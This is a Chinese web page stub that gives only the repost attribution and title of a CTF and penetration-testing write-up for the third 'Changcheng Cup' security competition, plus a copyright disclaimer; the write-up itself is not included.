本文转载自:Zer0day安全 李七庄驾校 李七庄驾校《第三届”长城杯”网数智安全大赛CTF&渗透WP全流程》

版权声明
本站仅做备份收录,仅供研究与教学参考之用。
读者将信息用于其他用途的,全部法律及连带责任由读者自行承担,本站不承担任何责任。





评论